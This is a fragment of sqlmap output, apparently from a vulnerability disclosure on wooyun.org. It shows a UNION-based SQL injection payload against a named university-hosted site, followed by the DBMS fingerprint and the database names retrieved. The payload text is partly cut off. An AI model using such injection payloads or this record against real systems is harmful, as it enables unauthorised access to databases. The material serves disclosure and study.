 Payload: id=-9356 UNION ALL SELECT NULL,NULL,N
787a6b71,0x7a4c454d63526241626750544654457166b704
36543537668,0x7176716a71),NULL,NULL,NULL,NULL,
---
[17:11:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.
back-end DBMS: MySQL 5.0.12
[17:11:22] [INFO] fetching database names
[17:11:23] [INFO] the SQL query used returns 3 ent
[17:11:23] [INFO] retrieved: information_schema
[17:11:23] [INFO] retrieved: dairygoatnet
[17:11:26] [INFO] retrieved: test
available databases [3]:
[*] dairygoatnet
[*] information_schema
[*] test
[17:11:26] [INFO] fetched data logged to text file
r\.sqlmap\output\dairygoatnet.nwsuaf.edu.cn
www.wooyun.org